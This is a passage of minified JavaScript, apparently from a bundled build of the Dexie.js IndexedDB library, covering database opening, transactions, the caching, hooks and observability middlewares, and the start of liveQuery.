i=t.deleteDatabase(l);i.onsuccess=i.onerror=Ze((function(){f(new ne.NoSuchDatabase("Database ".concat(l," doesnt exist")))}))}else{s.onerror=dt(f);var o=r.oldVersion>Math.pow(2,62)?0:r.oldVersion;c=o<1;e.idbdb=h.result;if(a){Mt(e,s)}Rt(e,o/10,s,f)}}),f);h.onsuccess=Ze((function(){s=null;var t=e.idbdb=h.result;var o=g(t.objectStoreNames);if(o.length>0)try{var f=t.transaction(kt(o),"readonly");if(n.autoSchema)Yt(e,t,f);else{$t(e,e._dbSchema,f);if(!Xt(e,f)&&!a){console.warn("Dexie SchemaDiff: Schema was extended without increasing the number passed to db.version(). Dexie will add missing parts and increment native version number to workaround this.");t.close();i=t.version+1;a=true;return u(r())}}Dt(e,f)}catch(e){}Pn.push(e);t.onversionchange=Ze((function(t){n.vcFired=true;e.on("versionchange").fire(t)}));t.onclose=Ze((function(n){e.on("close").fire(n)}));if(c)tr(e._deps,l);u()}),f)}))["catch"]((function(e){switch(e===null||e===void 0?void 0:e.name){case"UnknownError":if(n.PR1398_maxLoop>0){n.PR1398_maxLoop--;console.warn("Dexie: Workaround for Chrome UnknownError on open()");return r()}break;case"VersionError":if(i>0){i=0;return r()}break}return Re.reject(e)}))};return Re.race([r,(typeof navigator==="undefined"?Re.resolve():ar()).then(f)]).then((function(){o();n.onReadyBeingFired=[];return Re.resolve(ir((function(){return e.on.ready.fire(e.vip)}))).then((function t(){if(n.onReadyBeingFired.length>0){var r=n.onReadyBeingFired.reduce(de,ae);n.onReadyBeingFired=[];return Re.resolve(ir((function(){return r(e.vip)}))).then(t)}}))}))["finally"]((function(){if(n.openCanceller===r){n.onReadyBeingFired=null;n.isBeingOpened=false}}))["catch"]((function(t){n.dbOpenError=t;try{s&&s.abort()}catch(e){}if(r===n.openCanceller){e._close()}return bn(t)}))["finally"]((function(){n.openComplete=true;u()})).then((function(){if(c){var n={};e.tables.forEach((function(t){t.schema.indexes.forEach((function(r){if(r.name)n["idb://".concat(e.name,"/").concat(t.name,"/").concat(r.name)]=new sr(-Infinity,[[[]]])}));n["idb://".concat(e.name,"/").concat(t.name,"/")]=n["idb://".concat(e.name,"/").concat(t.name,"/:dels")]=new sr(-Infinity,[[[]]])}));mt(pt).fire(n);_r(n,true)}return e}))}function Or(e){var n=function n(t){return e.next(t)},t=function n(t){return e["throw"](t)},r=a(n),i=a(t);function a(e){return function(n){var t=e(n),a=t.value;return t.done?a:!a||typeof a.then!=="function"?u(a)?Promise.all(a).then(r,i):r(a):a.then(r,i)}}return a(n)()}function Pr(e,n,t){var r=arguments.length;if(r<2)throw new ne.InvalidArgument("Too few arguments");var i=new Array(r-1);while(--r)i[r-1]=arguments[r];t=i.pop();var a=j(i);return[e,a,t]}function Kr(e,n,t,r,i){return Re.resolve().then((function(){var a=De.transless||De;var o=e._createTransaction(n,t,e._dbSchema,r);o.explicit=true;var u={trans:o,transless:a};if(r){o.idbtrans=r.idbtrans}else{try{o.create();o.idbtrans._explicit=true;e._state.PR1398_maxLoop=3}catch(r){if(r.name===Z.InvalidState&&e.isOpen()&&--e._state.PR1398_maxLoop>0){console.warn("Dexie: Need to reopen db");e.close({disableAutoOpen:false});return e.open().then((function(){return Kr(e,n,t,null,i)}))}return bn(r)}}var s=H(i);if(s){sn()}var c;var f=Re.follow((function(){c=i.call(o,o);if(c){if(s){var e=cn.bind(null,null);c.then(e,e)}else if(typeof c.next==="function"&&typeof c["throw"]==="function"){c=Or(c)}}}),u);return(c&&typeof c.then==="function"?Re.resolve(c).then((function(e){return o.active?e:bn(new ne.PrematureCommit("Transaction committed too early. See http://bit.ly/2kdckMn"))})):f.then((function(){return c}))).then((function(e){if(r)o._resolve();return o._completion.then((function(){return e}))}))["catch"]((function(e){o._reject(e);return bn(e)}))}))}function Er(e,n,t){var r=u(e)?e.slice():[e];for(var i=0;i<t;++i)r.push(n);return r}function Sr(e){return r(r({},e),{table:function n(t){var n=e.table(t);var i=n.schema;var a={};var o=[];function u(e,n,t){var i=jt(e);var s=a[i]=a[i]||[];var c=e==null?0:typeof e==="string"?1:e.length;var f=n>0;var l=r(r({},t),{name:f?"".concat(i,"(virtual-from:").concat(t.name,")"):t.name,lowLevelIndex:t,isVirtual:f,keyTail:n,keyLength:c,extractKey:Pt(e),unique:!f&&t.unique});s.push(l);if(!l.isPrimaryKey){o.push(l)}if(c>1){var h=c===2?e[0]:e.slice(0,c-1);u(h,n+1,t)}s.sort((function(e,n){return e.keyTail-n.keyTail}));return l}var s=u(i.primaryKey.keyPath,0,i.primaryKey);a[":id"]=[s];for(var c=0,f=i.indexes;c<f.length;c++){var l=f[c];u(l.keyPath,0,l)}function h(e){var n=a[jt(e)];return n&&n[0]}function d(n,t){return{type:n.type===1?2:n.type,lower:Er(n.lower,n.lowerOpen?e.MAX_KEY:e.MIN_KEY,t),lowerOpen:true,upper:Er(n.upper,n.upperOpen?e.MIN_KEY:e.MAX_KEY,t),upperOpen:true}}function v(e){var n=e.query.index;return n.isVirtual?r(r({},e),{query:{index:n.lowLevelIndex,range:d(e.query.range,n.keyTail)}}):e}var p=r(r({},n),{schema:r(r({},i),{primaryKey:s,indexes:o,getIndexByKeyPath:h}),count:function e(t){return n.count(v(t))},query:function e(t){return n.query(v(t))},openCursor:function t(r){var i=r.query.index,a=i.keyTail,o=i.isVirtual,u=i.keyLength;if(!o)return n.openCursor(r);function s(n){function t(t){t!=null?n["continue"](Er(t,r.reverse?e.MAX_KEY:e.MIN_KEY,a)):r.unique?n["continue"](n.key.slice(0,u).concat(r.reverse?e.MIN_KEY:e.MAX_KEY,a)):n["continue"]()}var i=Object.create(n,{continue:{value:t},continuePrimaryKey:{value:function t(r,i){n.continuePrimaryKey(Er(r,e.MAX_KEY,a),i)}},primaryKey:{get:function e(){return n.primaryKey}},key:{get:function e(){var t=n.key;return u===1?t[0]:t.slice(0,u)}},value:{get:function e(){return n.value}}});return i}return n.openCursor(v(r)).then((function(e){return e&&s(e)}))}});return p}})}var jr={stack:"dbcore",name:"VirtualIndexMiddleware",level:1,create:Sr};function Ar(e,n,t,r){t=t||{};r=r||"";o(e).forEach((function(i){if(!l(n,i)){t[r+i]=undefined}else{var a=e[i],o=n[i];if(babelHelpers["typeof"](a)==="object"&&babelHelpers["typeof"](o)==="object"&&a&&o){var u=M(a);var s=M(o);if(u!==s){t[r+i]=n[i]}else if(u==="Object"){Ar(a,o,t,r+i+".")}else if(a!==o){t[r+i]=n[i]}}else if(a!==o)t[r+i]=n[i]}}));o(n).forEach((function(i){if(!l(e,i)){t[r+i]=n[i]}}));return t}function Cr(e,n){if(n.type==="delete")return n.keys;return n.keys||n.values.map(e.extractKey)}var Ir={stack:"dbcore",name:"HooksMiddleware",level:2,create:function e(n){return r(r({},n),{table:function e(t){var a=n.table(t);var o=a.schema.primaryKey;var u=r(r({},a),{mutate:function e(n){var u=De.trans;var s=u.table(t).hook,c=s.deleting,f=s.creating,h=s.updating;switch(n.type){case"add":if(f.fire===ae)break;return u._promise("readwrite",(function(){return d(n)}),true);case"put":if(f.fire===ae&&h.fire===ae)break;return u._promise("readwrite",(function(){return d(n)}),true);case"delete":if(c.fire===ae)break;return u._promise("readwrite",(function(){return d(n)}),true);case"deleteRange":if(c.fire===ae)break;return u._promise("readwrite",(function(){return v(n)}),true)}return a.mutate(n);function d(e){var n=De.trans;var t=e.keys||Cr(o,e);if(!t)throw new Error("Keys missing");e=e.type==="add"||e.type==="put"?r(r({},e),{keys:t}):r({},e);if(e.type!=="delete")e.values=i([],e.values,true);if(e.keys)e.keys=i([],e.keys,true);return Dr(a,e,t).then((function(r){var i=t.map((function(t,i){var a=r[i];var u={onerror:null,onsuccess:null};if(e.type==="delete"){c.fire.call(u,t,a,n)}else if(e.type==="add"||a===undefined){var s=f.fire.call(u,t,e.values[i],n);if(t==null&&s!=null){t=s;e.keys[i]=t;if(!o.outbound){P(e.values[i],o.keyPath,t)}}}else{var d=Ar(a,e.values[i]);var v=h.fire.call(u,d,t,a,n);if(v){var p=e.values[i];Object.keys(v).forEach((function(e){if(l(p,e)){p[e]=v[e]}else{P(p,e,v[e])}}))}}return u}));return a.mutate(e).then((function(n){var a=n.failures,o=n.results,u=n.numFailures,s=n.lastResult;for(var c=0;c<t.length;++c){var f=o?o[c]:t[c];var l=i[c];if(f==null){l.onerror&&l.onerror(a[c])}else{l.onsuccess&&l.onsuccess(e.type==="put"&&r[c]?e.values[c]:f)}}return{failures:a,results:o,numFailures:u,lastResult:s}}))["catch"]((function(e){i.forEach((function(n){return n.onerror&&n.onerror(e)}));return Promise.reject(e)}))}))}function v(e){return p(e.trans,e.range,1e4)}function p(e,n,t){return a.query({trans:e,values:false,query:{index:o,range:n},limit:t}).then((function(i){var a=i.result;return d({type:"delete",keys:a,trans:e}).then((function(i){if(i.numFailures>0)return Promise.reject(i.failures[0]);if(a.length<t){return{failures:[],numFailures:0,lastResult:undefined}}else{return p(e,r(r({},n),{lower:a[a.length-1],lowerOpen:true}),t)}}))}))}}});return u}})}};function Dr(e,n,t){return n.type==="add"?Promise.resolve([]):e.getMany({trans:n.trans,keys:t,cache:"immutable"})}function qr(e,n,t){try{if(!n)return null;if(n.keys.length<e.length)return null;var r=[];for(var i=0,a=0;i<n.keys.length&&a<e.length;++i){if(Dn(n.keys[i],e[a])!==0)continue;r.push(t?B(n.values[i]):n.values[i]);++a}return r.length===e.length?r:null}catch(e){return null}}var Br={stack:"dbcore",level:-1,create:function e(n){return{table:function e(t){var e=n.table(t);return r(r({},e),{getMany:function n(t){if(!t.cache){return e.getMany(t)}var r=qr(t.keys,t.trans["_cache"],t.cache==="clone");if(r){return Re.resolve(r)}return e.getMany(t).then((function(e){t.trans["_cache"]={keys:t.keys,values:t.cache==="clone"?B(e):e};return e}))},mutate:function n(t){if(t.type!=="add")t.trans["_cache"]=null;return e.mutate(t)}})}}}};function Tr(e,n){return e.trans.mode==="readonly"&&!!e.subscr&&!e.trans.explicit&&e.trans.db._options.cache!=="disabled"&&!n.schema.primaryKey.outbound}function Rr(e,n){switch(e){case"query":return n.values&&!n.unique;case"get":return false;case"getMany":return false;case"count":return false;case"openCursor":return false}}var Mr={stack:"dbcore",level:0,name:"Observability",create:function e(n){var t=n.schema.name;var i=new sr(n.MIN_KEY,n.MAX_KEY);return r(r({},n),{transaction:function e(t,r,i){if(De.subscr&&r!=="readonly"){throw new ne.ReadOnly("Readwrite transaction in liveQuery context. Querier source: ".concat(De.querier))}return n.transaction(t,r,i)},table:function e(a){var e=n.table(a);var s=e.schema;var c=s.primaryKey,f=s.indexes;var l=c.extractKey,h=c.outbound;var d=c.autoIncrement&&f.filter((function(e){return e.compound&&e.keyPath.includes(c.keyPath)}));var v=r(r({},e),{mutate:function r(o){var f,l;var h=o.trans;var v=o.mutatedParts||(o.mutatedParts={});var p=function e(n){var r="idb://".concat(t,"/").concat(a,"/").concat(n);return v[r]||(v[r]=new sr)};var y=p("");var m=p(":dels");var b=o.type;var g=o.type==="deleteRange"?[o.range]:o.type==="delete"?[o.keys]:o.values.length<50?[Cr(c,o).filter((function(e){return e})),o.values]:[],w=g[0],_=g[1];var x=o.trans["_cache"];if(u(w)){y.addKeys(w);var k=b==="delete"||w.length===_.length?qr(w,x):null;if(!k){m.addKeys(w)}if(k||_){Nr(p,s,k,_)}}else if(w){var O={from:(f=w.lower)!==null&&f!==void 0?f:n.MIN_KEY,to:(l=w.upper)!==null&&l!==void 0?l:n.MAX_KEY};m.add(O);y.add(O)}else{y.add(i);m.add(i);s.indexes.forEach((function(e){return p(e.name).add(i)}))}return e.mutate(o).then((function(e){if(w&&(o.type==="add"||o.type==="put")){y.addKeys(e.results);if(d){d.forEach((function(n){var t=o.values.map((function(e){return n.extractKey(e)}));var r=n.keyPath.findIndex((function(e){return e===c.keyPath}));e.results.forEach((function(e){return t[r]=e}));p(n.name).addKeys(t)}))}}h.mutatedParts=pr(h.mutatedParts||{},v);return e}))}});var p=function e(t){var r,i;var a=t.query,o=a.index,u=a.range;return[o,new sr((r=u.lower)!==null&&r!==void 0?r:n.MIN_KEY,(i=u.upper)!==null&&i!==void 0?i:n.MAX_KEY)]};var y={get:function e(n){return[c,new sr(n.key)]},getMany:function e(n){return[c,(new sr).addKeys(n.keys)]},count:p,query:p,openCursor:p};o(y).forEach((function(n){v[n]=function(o){var u=De.subscr;var s=!!u;var c=Tr(De,e)&&Rr(n,o);var f=c?o.obsSet={}:u;if(s){var d=function e(n){var r="idb://".concat(t,"/").concat(a,"/").concat(n);return f[r]||(f[r]=new sr)};var v=d("");var p=d(":dels");var m=y[n](o),b=m[0],g=m[1];if(n==="query"&&b.isPrimaryKey&&!o.values){p.add(g)}else{d(b.name||"").add(g)}if(!b.isPrimaryKey){if(n==="count"){p.add(i)}else{var w=n==="query"&&h&&o.values&&e.query(r(r({},o),{values:false}));return e[n].apply(this,arguments).then((function(e){if(n==="query"){if(h&&o.values){return w.then((function(n){var t=n.result;v.addKeys(t);return e}))}var t=o.values?e.result.map(l):e.result;if(o.values){v.addKeys(t)}else{p.addKeys(t)}}else if(n==="openCursor"){var r=e;var i=o.values;return r&&Object.create(r,{key:{get:function e(){p.addKey(r.primaryKey);return r.key}},primaryKey:{get:function e(){var n=r.primaryKey;p.addKey(n);return n}},value:{get:function e(){i&&v.addKey(r.primaryKey);return r.value}}})}return e}))}}}return e[n].apply(this,arguments)}}));return v}})}};function Nr(e,n,t,r){function i(n){var i=e(n.name||"");function a(e){return e!=null?n.extractKey(e):null}var o=function e(t){return n.multiEntry&&u(t)?t.forEach((function(e){return i.addKey(e)})):i.addKey(t)};(t||r).forEach((function(e,n){var i=t&&a(t[n]);var u=r&&a(r[n]);if(Dn(i,u)!==0){if(i!=null)o(i);if(u!=null)o(u)}}))}n.indexes.forEach(i)}function Fr(e,n,t){if(t.numFailures===0)return n;if(n.type==="deleteRange"){return null}var i=n.keys?n.keys.length:"values"in n&&n.values?n.values.length:1;if(t.numFailures===i){return null}var a=r({},n);if(u(a.keys)){a.keys=a.keys.filter((function(e,n){return!(n in t.failures)}))}if("values"in a&&u(a.values)){a.values=a.values.filter((function(e,n){return!(n in t.failures)}))}return a}function Lr(e,n){return n.lower===undefined?true:n.lowerOpen?Dn(e,n.lower)>0:Dn(e,n.lower)>=0}function Ur(e,n){return n.upper===undefined?true:n.upperOpen?Dn(e,n.upper)<0:Dn(e,n.upper)<=0}function Vr(e,n){return Lr(e,n)&&Ur(e,n)}function Hr(e,n,t,r,i,a){if(!t||t.length===0)return e;var o=n.query.index;var s=o.multiEntry;var c=n.query.range;var f=r.schema.primaryKey;var l=f.extractKey;var h=o.extractKey;var d=(o.lowLevelIndex||o).extractKey;var v=t.reduce((function(e,t){var r=e;var i=[];if(t.type==="add"||t.type==="put"){var a=new sr;for(var o=t.values.length-1;o>=0;--o){var f=t.values[o];var d=l(f);if(a.hasKey(d))continue;var v=h(f);if(s&&u(v)?v.some((function(e){return Vr(e,c)})):Vr(v,c)){a.addKey(d);i.push(f)}}}switch(t.type){case"add":{var p=(new sr).addKeys(n.values?e.map((function(e){return l(e)})):e);r=e.concat(n.values?i.filter((function(e){var n=l(e);if(p.hasKey(n))return false;p.addKey(n);return true})):i.map((function(e){return l(e)})).filter((function(e){if(p.hasKey(e))return false;p.addKey(e);return true})));break}case"put":{var y=(new sr).addKeys(t.values.map((function(e){return l(e)})));r=e.filter((function(e){return!y.hasKey(n.values?l(e):e)})).concat(n.values?i:i.map((function(e){return l(e)})));break}case"delete":var m=(new sr).addKeys(t.keys);r=e.filter((function(e){return!m.hasKey(n.values?l(e):e)}));break;case"deleteRange":var b=t.range;r=e.filter((function(e){return!Vr(l(e),b)}));break}return r}),e);if(v===e)return e;v.sort((function(e,n){return Dn(d(e),d(n))||Dn(l(e),l(n))}));if(n.limit&&n.limit<Infinity){if(v.length>n.limit){v.length=n.limit}else if(e.length===n.limit&&v.length<n.limit){i.dirty=true}}return a?Object.freeze(v):v}function zr(e,n){return Dn(e.lower,n.lower)===0&&Dn(e.upper,n.upper)===0&&!!e.lowerOpen===!!n.lowerOpen&&!!e.upperOpen===!!n.upperOpen}function Wr(e,n,t,r){if(e===undefined)return n!==undefined?-1:0;if(n===undefined)return 1;var i=Dn(e,n);if(i===0){if(t&&r)return 0;if(t)return 1;if(r)return-1}return i}function Yr(e,n,t,r){if(e===undefined)return n!==undefined?1:0;if(n===undefined)return-1;var i=Dn(e,n);if(i===0){if(t&&r)return 0;if(t)return-1;if(r)return 1}return i}function Xr(e,n){return Wr(e.lower,n.lower,e.lowerOpen,n.lowerOpen)<=0&&Yr(e.upper,n.upper,e.upperOpen,n.upperOpen)>=0}function $r(e,n,t,r){var i=mr["idb://".concat(e,"/").concat(n)];if(!i)return[];var a=i.queries[t];if(!a)return[null,false,i,null];var o=r.query?r.query.index.name:null;var u=a[o||""];if(!u)return[null,false,i,null];switch(t){case"query":var s=u.find((function(e){return e.req.limit===r.limit&&e.req.values===r.values&&zr(e.req.query.range,r.query.range)}));if(s)return[s,true,i,u];var c=u.find((function(e){var n="limit"in e.req?e.req.limit:Infinity;return n>=r.limit&&(r.values?e.req.values:true)&&Xr(e.req.query.range,r.query.range)}));return[c,false,i,u];case"count":var f=u.find((function(e){return zr(e.req.query.range,r.query.range)}));return[f,!!f,i,u]}}function Qr(e,n,t,r){e.subscribers.add(t);r.addEventListener("abort",(function(){e.subscribers["delete"](t);if(e.subscribers.size===0){Gr(e,n)}}))}function Gr(e,n){setTimeout((function(){if(e.subscribers.size===0){L(n,e)}}),3e3)}var Jr={stack:"dbcore",level:0,name:"Cache",create:function e(n){var t=n.schema.name;var i=r(r({},n),{transaction:function e(r,i,a){var o=n.transaction(r,i,a);if(i==="readwrite"){var u=new AbortController;var s=u.signal;var c=function e(a){return function(){u.abort();if(i==="readwrite"){var e=new Set;for(var s=0,c=r;s<c.length;s++){var f=c[s];var l=mr["idb://".concat(t,"/").concat(f)];if(l){var h=n.table(f);var d=l.optimisticOps.filter((function(e){return e.trans===o}));if(o._explicit&&a&&o.mutatedParts){for(var v=0,p=Object.values(l.queries.query);v<p.length;v++){var y=p[v];for(var m=0,b=y.slice();m<b.length;m++){var g=b[m];if(yr(g.obsSet,o.mutatedParts)){L(y,g);g.subscribers.forEach((function(n){return e.add(n)}))}}}}else if(d.length>0){l.optimisticOps=l.optimisticOps.filter((function(e){return e.trans!==o}));for(var w=0,_=Object.values(l.queries.query);w<_.length;w++){var y=_[w];for(var x=0,k=y.slice();x<k.length;x++){var g=k[x];if(g.res!=null&&o.mutatedParts){if(a&&!g.dirty){var O=Object.isFrozen(g.res);var P=Hr(g.res,g.req,d,h,g,O);if(g.dirty){L(y,g);g.subscribers.forEach((function(n){return e.add(n)}))}else if(P!==g.res){g.res=P;g.promise=Re.resolve({result:P})}}else{if(g.dirty){L(y,g)}g.subscribers.forEach((function(n){return e.add(n)}))}}}}}}}e.forEach((function(e){return e()}))}}};o.addEventListener("abort",c(false),{signal:s});o.addEventListener("error",c(false),{signal:s});o.addEventListener("complete",c(true),{signal:s})}return o},table:function e(i){var a=n.table(i);var o=a.schema.primaryKey;var u=r(r({},a),{mutate:function e(n){var u=De.trans;if(o.outbound||u.db._options.cache==="disabled"||u.explicit||u.idbtrans.mode!=="readwrite"){return a.mutate(n)}var s=mr["idb://".concat(t,"/").concat(i)];if(!s)return a.mutate(n);var c=a.mutate(n);if((n.type==="add"||n.type==="put")&&(n.values.length>=50||Cr(o,n).some((function(e){return e==null})))){c.then((function(e){var t=r(r({},n),{values:n.values.map((function(n,t){var i;if(e.failures[t])return n;var a=((i=o.keyPath)===null||i===void 0?void 0:i.includes("."))?B(n):r({},n);P(a,o.keyPath,e.results[t]);return a}))});var i=Fr(s,t,e);s.optimisticOps.push(i);queueMicrotask((function(){return n.mutatedParts&&wr(n.mutatedParts)}))}))}else{s.optimisticOps.push(n);n.mutatedParts&&wr(n.mutatedParts);c.then((function(e){if(e.numFailures>0){L(s.optimisticOps,n);var t=Fr(s,n,e);if(t){s.optimisticOps.push(t)}n.mutatedParts&&wr(n.mutatedParts)}}));c["catch"]((function(){L(s.optimisticOps,n);n.mutatedParts&&wr(n.mutatedParts)}))}return c},query:function e(n){var r;if(!Tr(De,a)||!Rr("query",n))return a.query(n);var o=((r=De.trans)===null||r===void 0?void 0:r.db._options.cache)==="immutable";var u=De,s=u.requery,c=u.signal;var f=$r(t,i,"query",n),l=f[0],h=f[1],d=f[2],v=f[3];if(l&&h){l.obsSet=n.obsSet}else{var p=a.query(n).then((function(e){var n=e.result;if(l)l.res=n;if(o){for(var t=0,r=n.length;t<r;++t){Object.freeze(n[t])}Object.freeze(n)}else{e.result=B(n)}return e}))["catch"]((function(e){if(v&&l)L(v,l);return Promise.reject(e)}));l={obsSet:n.obsSet,promise:p,subscribers:new Set,type:"query",req:n,dirty:false};if(v){v.push(l)}else{v=[l];if(!d){d=mr["idb://".concat(t,"/").concat(i)]={queries:{query:{},count:{}},objs:new Map,optimisticOps:[],unsignaledParts:{}}}d.queries.query[n.query.index.name||""]=v}}Qr(l,v,s,c);return l.promise.then((function(e){return{result:Hr(e.result,n,d===null||d===void 0?void 0:d.optimisticOps,a,l,o)}}))}});return u}});return i}};function Zr(e,n){return new Proxy(e,{get:function e(t,r,i){if(r==="db")return n;return Reflect.get(t,r,i)}})}var ei=function(){function e(n,t){var i=this;this._middlewares={};this.verno=0;var a=e.dependencies;this._options=t=r({addons:e.addons,autoOpen:true,indexedDB:a.indexedDB,IDBKeyRange:a.IDBKeyRange,cache:"cloned"},t);this._deps={indexedDB:t.indexedDB,IDBKeyRange:t.IDBKeyRange};var o=t.addons;this._dbSchema={};this._versions=[];this._storeNames=[];this._allTables={};this.idbdb=null;this._novip=this;var u={dbOpenError:null,isBeingOpened:false,onReadyBeingFired:null,openComplete:false,dbReadyResolve:ae,dbReadyPromise:null,cancelOpen:ae,openCanceller:null,autoSchema:true,PR1398_maxLoop:3,autoOpen:t.autoOpen};u.dbReadyPromise=new Re((function(e){u.dbReadyResolve=e}));u.openCanceller=new Re((function(e,n){u.cancelOpen=n}));this._state=u;this.name=n;this.on=Nn(this,"populate","blocked","versionchange","close",{ready:[de,ae]});this.on.ready.subscribe=w(this.on.ready.subscribe,(function(n){return function(t,r){e.vip((function(){var e=i._state;if(e.openComplete){if(!e.dbOpenError)Re.resolve().then(t);if(r)n(t)}else if(e.onReadyBeingFired){e.onReadyBeingFired.push(t);if(r)n(t)}else{n(t);var a=i;if(!r)n((function e(){a.on.ready.unsubscribe(t);a.on.ready.unsubscribe(e)}))}}))}}));this.Collection=et(this);this.Table=Ln(this);this.Transaction=gt(this);this.Version=Jt(this);this.WhereClause=ht(this);this.on("versionchange",(function(e){if(e.newVersion>0)console.warn("Another connection wants to upgrade database '".concat(i.name,"'. Closing db now to resume the upgrade."));else console.warn("Another connection wants to delete database '".concat(i.name,"'. Closing db now to resume the delete request."));i.close({disableAutoOpen:false})}));this.on("blocked",(function(e){if(!e.newVersion||e.newVersion<e.oldVersion)console.warn("Dexie.delete('".concat(i.name,"') was blocked"));else console.warn("Upgrade '".concat(i.name,"' blocked by other connection holding version ").concat(e.oldVersion/10))}));this._maxKey=Ot(t.IDBKeyRange);this._createTransaction=function(e,n,t,r){return new i.Transaction(e,n,t,i._options.chromeTransactionDurability,r)};this._fireOnBlocked=function(e){i.on("blocked").fire(e);Pn.filter((function(e){return e.name===i.name&&e!==i&&!e._state.vcFired})).map((function(n){return n.on("versionchange").fire(e)}))};this.use(Br);this.use(Jr);this.use(Mr);this.use(jr);this.use(Ir);var s=new Proxy(this,{get:function e(n,t,r){if(t==="_vip")return true;if(t==="table")return function(e){return Zr(i.table(e),s)};var a=Reflect.get(n,t,r);if(a instanceof Mn)return Zr(a,s);if(t==="tables")return a.map((function(e){return Zr(e,s)}));if(t==="_createTransaction")return function(){var e=a.apply(this,arguments);return Zr(e,s)};return a}});this.vip=s;o.forEach((function(e){return e(i)}))}e.prototype.version=function(e){if(isNaN(e)||e<.1)throw new ne.Type("Given version is not a positive number");e=Math.round(e*10)/10;if(this.idbdb||this._state.isBeingOpened)throw new ne.Schema("Cannot add version when database is open");this.verno=Math.max(this.verno,e);var n=this._versions;var t=n.filter((function(n){return n._cfg.version===e}))[0];if(t)return t;t=new this.Version(e);n.push(t);n.sort(Tt);t.stores({});this._state.autoSchema=false;return t};e.prototype._whenReady=function(e){var n=this;return this.idbdb&&(this._state.openComplete||De.letThrough||this._vip)?e():new Re((function(e,t){if(n._state.openComplete){return t(new ne.DatabaseClosed(n._state.dbOpenError))}if(!n._state.isBeingOpened){if(!n._state.autoOpen){t(new ne.DatabaseClosed);return}n.open()["catch"](ae)}n._state.dbReadyPromise.then(e,t)})).then(e)};e.prototype.use=function(e){var n=e.stack,t=e.create,r=e.level,i=e.name;if(i)this.unuse({stack:n,name:i});var a=this._middlewares[n]||(this._middlewares[n]=[]);a.push({stack:n,create:t,level:r==null?10:r,name:i});a.sort((function(e,n){return e.level-n.level}));return this};e.prototype.unuse=function(e){var n=e.stack,t=e.name,r=e.create;if(n&&this._middlewares[n]){this._middlewares[n]=this._middlewares[n].filter((function(e){return r?e.create!==r:t?e.name!==t:false}))}return this};e.prototype.open=function(){var e=this;return pn(Ie,(function(){return kr(e)}))};e.prototype._close=function(){var e=this._state;var n=Pn.indexOf(this);if(n>=0)Pn.splice(n,1);if(this.idbdb){try{this.idbdb.close()}catch(e){}this.idbdb=null}if(!e.isBeingOpened){e.dbReadyPromise=new Re((function(n){e.dbReadyResolve=n}));e.openCanceller=new Re((function(n,t){e.cancelOpen=t}))}};e.prototype.close=function(e){var n=e===void 0?{disableAutoOpen:true}:e,t=n.disableAutoOpen;var r=this._state;if(t){if(r.isBeingOpened){r.cancelOpen(new ne.DatabaseClosed)}this._close();r.autoOpen=false;r.dbOpenError=new ne.DatabaseClosed}else{this._close();r.autoOpen=this._options.autoOpen||r.isBeingOpened;r.openComplete=false;r.dbOpenError=null}};e.prototype["delete"]=function(e){var n=this;if(e===void 0){e={disableAutoOpen:true}}var t=arguments.length>0&&babelHelpers["typeof"](arguments[0])!=="object";var r=this._state;return new Re((function(i,a){var o=function t(){n.close(e);var r=n._deps.indexedDB.deleteDatabase(n.name);r.onsuccess=Ze((function(){rr(n._deps,n.name);i()}));r.onerror=dt(a);r.onblocked=n._fireOnBlocked};if(t)throw new ne.InvalidArgument("Invalid closeOptions argument to db.delete()");if(r.isBeingOpened){r.dbReadyPromise.then(o)}else{o()}}))};e.prototype.backendDB=function(){return this.idbdb};e.prototype.isOpen=function(){return this.idbdb!==null};e.prototype.hasBeenClosed=function(){var e=this._state.dbOpenError;return e&&e.name==="DatabaseClosed"};e.prototype.hasFailed=function(){return this._state.dbOpenError!==null};e.prototype.dynamicallyOpened=function(){return this._state.autoSchema};Object.defineProperty(e.prototype,"tables",{get:function e(){var n=this;return o(this._allTables).map((function(e){return n._allTables[e]}))},enumerable:false,configurable:true});e.prototype.transaction=function(){var e=Pr.apply(this,arguments);return this._transaction.apply(this,e)};e.prototype._transaction=function(e,n,t){var r=this;var i=De.trans;if(!i||i.db!==this||e.indexOf("!")!==-1)i=null;var a=e.indexOf("?")!==-1;e=e.replace("!","").replace("?","");var o,u;try{u=n.map((function(e){var n=e instanceof r.Table?e.name:e;if(typeof n!=="string")throw new TypeError("Invalid table argument to Dexie.transaction(). Only Table or String are allowed");return n}));if(e=="r"||e===En)o=En;else if(e=="rw"||e==Sn)o=Sn;else throw new ne.InvalidArgument("Invalid transaction mode: "+e);if(i){if(i.mode===En&&o===Sn){if(a){i=null}else throw new ne.SubTransaction("Cannot enter a sub-transaction with READWRITE mode when parent transaction is READONLY")}if(i){u.forEach((function(e){if(i&&i.storeNames.indexOf(e)===-1){if(a){i=null}else throw new ne.SubTransaction("Table "+e+" not included in parent transaction.")}}))}if(a&&i&&!i.active){i=null}}}catch(e){return i?i._promise(null,(function(n,t){t(e)})):bn(e)}var s=Kr.bind(null,this,o,u,i,t);return i?i._promise(o,s,"lock"):De.trans?pn(De.transless,(function(){return r._whenReady(s)})):this._whenReady(s)};e.prototype.table=function(e){if(!l(this._allTables,e)){throw new ne.InvalidTable("Table ".concat(e," does not exist"))}return this._allTables[e]};return e}();var ni=typeof Symbol!=="undefined"&&"observable"in Symbol?Symbol.observable:"@@observable";var ti=function(){function e(e){this._subscribe=e}e.prototype.subscribe=function(e,n,t){return this._subscribe(!e||typeof e==="function"?{next:e,error:n,complete:t}:e)};e.prototype[ni]=function(){return this};return e}();var ri;try{ri={indexedDB:a.indexedDB||a.mozIndexedDB||a.webkitIndexedDB||a.msIndexedDB,IDBKeyRange:a.IDBKeyRange||a.webkitIDBKeyRange}}catch(e){ri={indexedDB:null,IDBKeyRange:null}}function ii(e){var n=false;var t;var r=new ti((function(r){var i=H(e);function a(n){var t=We();try{if(i){sn()}var r=un(e,n);if(i){r=r["finally"](cn)}return r}finally{t&&Ye()}}var o=false;var u;var s={};var c={};var f={get closed(){return o},unsubscribe:function e(){if(o)return;o=true;if(u)u.abort();if(l)mt.storagemutated.unsubscribe(v)}};r.start&&r.start(f);var l=false;var h=function e(){return mn(p)};function d(){return yr(c,s)}var v=function e(n){pr(s,n);if(d()){h()}};var p=function i(){if(o||!ri.indexedDB){return}s={};var f={};if(u)u.abort();u=new AbortController;var d={subscr:f,signal:u.signal,requery:h,querier:e,trans:null};var p=a(d);Promise.resolve(p).then((function(e){n=true;t=e;if(o||d.signal.aborted){return}s={};c=f;if(!D(c)&&!l){mt(pt,v);l=true}mn((function(){return!o&&r.next&&r.next(e)}))}),(function(e){n=false;if(!["DatabaseClosedError","AbortError"].includes(e===null||e===void 0?void 